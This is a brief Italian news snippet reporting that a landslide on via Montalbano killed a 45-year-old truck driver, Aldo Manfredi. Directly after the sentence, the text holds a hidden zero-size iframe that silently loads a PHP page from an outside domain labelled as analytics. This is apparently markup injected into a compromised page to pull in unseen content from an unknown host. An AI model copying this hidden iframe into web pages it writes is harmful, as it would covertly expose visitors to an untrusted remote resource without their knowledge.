 La frana in via Montalbano è costata la vita ad Aldo Manfredi, autostrasportatore di 45 anni<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>